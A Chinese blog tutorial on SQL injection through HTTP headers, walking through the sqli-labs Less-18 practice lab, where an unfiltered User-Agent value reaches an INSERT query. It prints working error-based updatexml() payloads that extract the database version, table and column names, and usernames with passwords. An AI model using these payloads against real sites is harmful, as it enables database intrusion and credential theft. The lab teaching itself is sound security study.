- ubuntu12.04环境下使用kvm ioctl接口实现最简单的虚拟机

- Ubuntu 通过无线网络安装Ubuntu Server启动系统后连接无线网络的方法

- 在Ubuntu上搭建网桥的方法

- ubuntu 虚拟机上网方式及相关配置详解

CFSDN坚持开源创造价值,我们致力于搭建一个资源共享平台,让每一个IT人在这里找到属于你的精彩世界.

这篇CFSDN的博客文章图文详解HTTP头中的SQL注入由作者收集整理,如果你对这篇文章有兴趣,记得点赞哟.

HTTP头中的SQL注入 。

。

在安全意识越来越重视的情况下,很多网站都在防止漏洞的发生。例如SQL注入中,用户提交的参数都会被代码中的某些措施进行过滤.

过滤掉用户直接提交的参数,但是对于HTTP头中提交的内容很有可能就没有进行过滤。 例如HTTP头中的User-Agent、Referer、Cookies等.

。



就拿Sqli-Lab-Less18 。

这里的User-Agent是可控的,因此存在HTTP User-Agent注入 。

INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ("$uagent", "$IP", $uname)

Payload内容

updatexml(xml_document,xpath_string,new_value):

第一个参数:XML文档对象名称.

第二个参数:XPath字符串.

第三个参数:替换查找到的符合条件的数据.



1.查看版本 。

" and updatexml(1,concat(0x7e,(select @@version),0x7e),1) or "1"="1

2.查看数据库 。

" and updatexml(1,concat(0x7e,(select database()),0x7e),1) or "1"="1



3.得到数据库security,获取数据表 。

" and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema="security"),0x7e),1) or "1"="1





4.得到数据表emails,referers,uagents,users,我们使用的是users表,获取字段名 。

" and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema="security"and table_name="users"),0x7e),1) or "1"="1

5.获取字段内容 。





当我们使用下面的语句时,会报错Subquery returns more than 1 ro 。

" and updatexml(1,concat(0x7e,(select concat(username,0x7e,password) from users),0x7e),1) or "1"="1



返回的数据有多行,我们可以使用limit限制其只返回一条数据 。



" and updatexml(1,concat(0x7e,(select concat(username,0x7e,password) from users limit 0,1),0x7e),1) or "1"="1

。

